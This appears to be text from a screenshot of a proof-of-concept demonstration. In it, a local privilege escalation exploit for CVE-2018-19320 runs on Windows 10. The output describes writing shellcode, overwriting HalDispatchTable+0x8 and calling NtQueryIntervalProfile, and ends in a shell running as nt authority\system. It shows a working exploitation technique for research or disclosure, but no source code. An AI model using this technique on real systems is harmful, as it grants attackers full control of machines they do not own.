 About Windows
Windows 10
Microsoft Windows
Version 21H1 (OS Build 19043.1165)
© Microsoft Corporation. All rights reserved.
The Windows 10 Pro operating system and its user interface are protected
by trademark and other pending or existing intellectual property rights in
the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
user2
OK
Command Prompt
Microsoft Windows [Version 10.0.19043.1165]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user2>cd Desktop
C:\Users\user2\Desktop>CVE-2018-19320-LPE-Exploit.exe
[+] CVE-2018-19320 LPE exploit by @hmsec
[+] Kernel base address: 0xfffff8076e200000
[+] Writing the shellcode to the memory
[+] shellcode address: 0xffff8a018d710000
[+] HalDispatchTable+0x8 address: 0xfffff8076ee00a68
[+] HalDispatchTable+0x8 original value: 0xfffff8076eb8cef0
[+] Overwriting HalDispatchTable+0x8 with shellcode address
[+] Calling NtQueryIntervalProfile to execute the shellcode
[+] Restoring the original value of HalDispatchTable+0x8 to avoid BSOD
[+] Lauching cmd.exe
C:\Users\user2\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19043.1165]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user2\Desktop>whoami
nt authority\system
C:\Users\user2\Desktop>whoami
nt authority\system
C:\Users\user2\Desktop>